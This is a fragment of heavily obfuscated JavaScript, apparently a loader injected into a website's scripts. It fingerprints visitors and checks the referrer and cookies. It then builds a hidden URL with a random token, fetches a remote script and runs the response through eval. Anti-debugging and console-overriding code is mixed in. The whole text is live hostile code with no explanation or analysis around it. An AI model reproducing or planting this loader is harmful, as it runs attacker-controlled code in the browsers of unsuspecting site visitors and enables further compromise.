E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};